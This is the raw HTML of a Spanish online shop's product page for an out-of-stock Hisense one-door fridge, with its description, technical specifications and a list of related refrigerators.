FRIGO HISENSE PP" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Frigorífico 1 Puerta Hisense RL313D4AW1 &#8211; F, 144x55cm, 242L, Auto Defrost, LED, Blanco</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Gran capacidad, tamaño reducido</strong><br />
Disfruta de más espacio de almacenamiento para tus alimentos con un frigorífico de 242 litros de capacidad en una altura de tan solo 1,43 metros.</p>
</div>

<form class="variations_form cart" action="https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/" method="post" enctype='multipart/form-data' data-product_id="2241" data-product_variations="[]">
	
			<p class="stock out-of-stock">Este producto no está disponible porque no quedan existencias.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ref.235491</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-1-puerta/" rel="tag">Frigorificos 1 puerta</a>, <a href="https://www.electrocityweb.com/categoria-producto/frio/" rel="tag">Frio</a></span>
	
	
</div>

<div id="pepper-product">
    <div style="display: none" id="pepper-product-price">0</div>
    <div style="display: none" id="pepper-product-qty">1</div>
    <div id="pepper-product-widget"></div>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function(event) {
    var value = 1;
    var element = document.getElementsByName('quantity')[0];
    element.onchange = function() {
      document.getElementById('pepper-product-qty').innerHTML = this.value;
    };
    setInterval(function () {
      if (element.value != value) {
        value = element.value;
        document.getElementById('pepper-product-qty').innerHTML = element.value;
      }
    }, 500);
  });
</script>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>Gran capacidad, tamaño reducido</strong><br />
Disfruta de más espacio de almacenamiento para tus alimentos con un frigorífico de 242 litros de capacidad en una altura de tan solo 1,43 metros.</p>
<p><strong>Iluminación LED</strong><br />
Los frigoríficos Hisense integran tecnología LED para la iluminación interior. Comparadas con las bombillas incandescentes, las LED aportan menos calor, más brillo y ahorro energético.</p>
<p><strong>Función auto defrost</strong><br />
Con esta función, la descongelación manual es cosa del pasado puesto que se realiza de manera totalmente automática. La presencia de gotas de agua en la pared posterior interna indica la fase de descongelación automática. El agua se envía automáticamente a un orificio de desagüe para luego recogerla en un contenedor donde se evapora.</p>
<p><strong>Cajón productos frescos</strong><br />
La zona para productos frescos proporciona suficiente espacio para almacenar los artículos más voluminosos. Además, el diseño transparente permite ver fácilmente el contenido.</p>
<p><strong>Estantes laterales</strong><br />
Ahorra espacio en el interior del frigorífico. Más espacio para almacenar bebidas embotelladas y otros artículos en la puerta del frigorífico gracias a los estantes laterales.</p>
<p><strong>Baldas cristal de seguridad</strong><br />
En lugar de baldas de plástico, utilizamos cristal de seguridad que es cuatro veces más fuerte que el cristal convencional. Los estantes de cristal de seguridad son mucho menos propensos a romperse.</p>
<p><strong>Puerta reversible</strong><br />
Con la puerta reversible podrás elegir si la puerta abre a la derecha o a la izquierda de acuerdo con las necesidades y así conseguir que el frigorífico se pueda instalar perfectamente en cualquier cocina.</p>
<div class="row informacionAdicional">
<div class="infoAdic colM16" data-idprod="5442071" data-precio="229" data-disponible="1">
<div class="infosAd infoEspe">
<div class="infoTab">
<div class="caracteristicasFP">
<div class="product-attrs">
<ul class="product-attrs__items">
<li class="product-attrs__title"><strong>DESEMPEÑO</strong></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Frigorífico, capacidad neta: </span><span class="product-attrs__item-data">242 L</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Descongelación automática (nevera): </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Compartimiento de zona fresca: </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Función Super Cool: </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Multi Air Flow: </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Frigorífico, capacidad bruta: </span><span class="product-attrs__item-data">243 L</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Clase climática: </span><span class="product-attrs__item-data">SN-T</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Temperatura mínima de operación: </span><span class="product-attrs__item-data">10 °C</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Máxima temperatura: </span><span class="product-attrs__item-data">43 °C</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Nivel de ruido: </span><span class="product-attrs__item-data">40 dB</span></li>
<li class="product-attrs__title"><strong>DISEÑO</strong></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Color del producto: </span><span class="product-attrs__item-data">Blanco</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Pantalla incorporada: </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Appliance placement: </span><span class="product-attrs__item-data">Independiente</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Frigorífico, número de compartimentos: </span><span class="product-attrs__item-data">4</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Número de compartimientos para verduras: </span><span class="product-attrs__item-data">1</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Huevera: </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Botellero: </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Estantes de la puerta de la nevera: </span><span class="product-attrs__item-data">4</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Material de estantes: </span><span class="product-attrs__item-data">Vidrio</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Bisagra para puerta: </span><span class="product-attrs__item-data">Derecho</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Puertas reversibles: </span><span class="product-attrs__item-data">Sí</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Certificación: </span><span class="product-attrs__item-data">CE + GS</span></li>
<li class="product-attrs__title"><strong>CONTROL DE ENERGÍA</strong></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Clase de eficiencia de energía: </span><span class="product-attrs__item-data">F</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Consumo de energía anual: </span><span class="product-attrs__item-data">128 kWh</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Voltaje de entrada AC: </span><span class="product-attrs__item-data">220 &#8211; 240 V</span></li>
<li class="product-attrs__title"><strong>ERGONOMÍA</strong></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Tipo de lámpara: </span><span class="product-attrs__item-data">LED</span></li>
<li class="product-attrs__item is-disabled"><span class="product-attrs__item-title">Alarma de puerta (abierta): </span><span class="product-attrs__item-data">No</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Patas ajustables: </span><span class="product-attrs__item-data">Sí</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Luz interior de la nevera: </span><span class="product-attrs__item-data">Sí</span></li>
<li class="product-attrs__title"><strong>PESO Y DIMENSIONES</strong></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Altura: </span><span class="product-attrs__item-data">1434 mm</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Profundidad sin asa: </span><span class="product-attrs__item-data">105,1 cm</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Peso: </span><span class="product-attrs__item-data">38 kg</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Ancho del paquete: </span><span class="product-attrs__item-data">580 mm</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Profundidad del paquete: </span><span class="product-attrs__item-data">567 mm</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Altura del paquete: </span><span class="product-attrs__item-data">1485 mm</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Peso del paquete: </span><span class="product-attrs__item-data">42 kg</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Ancho: </span><span class="product-attrs__item-data">550 mm</span></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Profundidad: </span><span class="product-attrs__item-data">542 mm</span></li>
<li class="product-attrs__title"><strong>EXHIBICIÓN</strong></li>
<li class="product-attrs__item"><span class="product-attrs__item-title">Tipo de frigorífico: </span><span class="product-attrs__item-data">1 Puerta</span></li>
</ul>
</div>
</div>
</div>
<div class="infoTab">
<div class="descripcionSEOFP">
<div class="nbml"></div>
</div>
</div>
</div>
</div>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_retirada-electrodomestico">
			<th class="woocommerce-product-attributes-item__label" scope="row">Retirada electrodoméstico antiguo</th>
			<td class="woocommerce-product-attributes-item__value"><p>No, Sí</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_subida-por-escaleras">
			<th class="woocommerce-product-attributes-item__label" scope="row">Subida por escaleras</th>
			<td class="woocommerce-product-attributes-item__value"><p>No, Sí</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-4">

			
					<li class="post-has-thumbnail product type-product post-1845 status-publish first outofstock product_cat-frigorificos-2-puertas product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-2-puertas-telefunken-tlk284w-clase-e-160x54cm-estatico-ptas-reversibles-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="1848" data-permalink="https://www.electrocityweb.com/?attachment_id=1848" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRIGO" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRIGO-1.png" /><h2 class="woocommerce-loop-product__title">Frigorífico 2 Puertas Telefunken TLK284W &#8211; Clase E, 160x54cm, Estático, Ptas. Reversibles, Blanco</h2>
</a></li>

			
					<li class="post-has-thumbnail product type-product post-1203 status-publish outofstock product_cat-frigorificos-combis product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-samsung-rb33j3000ww-a-185cm-no-frost/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp-64x64.png 64w, https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp.png 300w, https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp-150x150.png 150w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="1207" data-permalink="https://www.electrocityweb.com/?attachment_id=1207" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="216739fricomsamsungp" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2020/04/216739fricomsamsungp.png" /><h2 class="woocommerce-loop-product__title">Frigorífico Samsung RB33J3000WW 185&#215;60 F, No Frost, Inverter</h2>
</a></li>

			
					<li class="post-has-thumbnail product type-product post-1208 status-publish outofstock product_cat-frigorificos-combis product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-combi-lg-gbp32dslzn-a-203cm-nofrost/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp-64x64.png 64w, https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp.png 300w, https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp-150x150.png 150w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="1213" data-permalink="https://www.electrocityweb.com/?attachment_id=1213" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="232372fricomlgp" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2020/04/232372fricomlgp.png" /><h2 class="woocommerce-loop-product__title">Frigorífico Combi LG GBP32DSLZN &#8211; E, 203x60cm, NoFrost,  DoorCooling</h2>
</a></li>

			
					<li class="post-has-thumbnail product type-product post-1894 status-publish last outofstock product_cat-frigorificos-combis product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-combi-indesit-li8-sn2e-w-clase-e-189cm-328l-multiflow-congelador-nofrost-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="1899" data-permalink="https://www.electrocityweb.com/?attachment_id=1899" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRICOM" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-2.png" /><h2 class="woocommerce-loop-product__title">Frigorífico Combi Indesit LI8 SN2E W &#8211; Clase E, 189cm, 328L, MultiFlow, Congelador NoFrost, Blanco</h2>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</section>
<aside id="sidebar" class="sidebar sidebar-primary">
	<div id="yith_woocommerce_ajax_search-3" class="widget woocommerce widget_product_search yith_woocommerce_ajax_search"><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Buscar producto" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No hay resultados. ¡Prueba con una palabra clave diferente!" data-price-label="Precio:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="Ver todos los productos ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div><div id="text-4" class="widget widget_text"><div class="widget-title heading">Contacte Ahora</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f374-o1" lang="es-ES" dir="ltr" data-wpcf7-id="374">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/producto/frigorifico-1-puerta-hisense-rl313d4aw1/#wpcf7-f374-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="374" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f374-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Tu correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Número de Teléfono<br />
<span class="wpcf7-form-control-wrap" data-name="number-321"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" value="" type="number" name="number-321" /></span></label>
</p>
<p><label> Mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="media_image-2" class="widget widget_media_image"><div class="widget-title heading">Envío de productos</div><img width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-150x150.png" class="image wp-image-1351  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-300x300.png 300w, https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-540x541.png 540w, https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-64x64.png 64w, https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1.png 617w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="1351" data-permalink="https://www.electrocityweb.com/tienda/solo24horas-2/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1.png" data-orig-size="617,618" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="solo24horas" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2020/05/solo24horas-1.png" /></div></aside>

</div></div>
	
						
			<section id="subfooter" class="subfooter">
	<div class="container">
		<div class="column col3"><div id="woocommerce_products-5" class="widget woocommerce widget_products"><div class="widget-title heading">Productos</div><ul class="product_list_widget"><li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-instaview-lg-gsxv90mbae/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4600" data-permalink="https://www.electrocityweb.com/?attachment_id=4600" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" />		<span class="product-title">Frigorífico InstaView LG GSXV90MBAE - Clase E, 635L, Dispensador, DoorCooling, Inverter, UVnano</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-haier-htf-610dsn7/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4589" data-permalink="https://www.electrocityweb.com/?attachment_id=4589" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" data-orig-size="300,366" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-246x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" />		<span class="product-title">Frigo Americano Haier HTF-610DSN7 - Clase F, 4 Puertas, FlexZone, 628L, NoFrost, Inverter, Negro</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-samsung-rs68a8831ww-ef/">
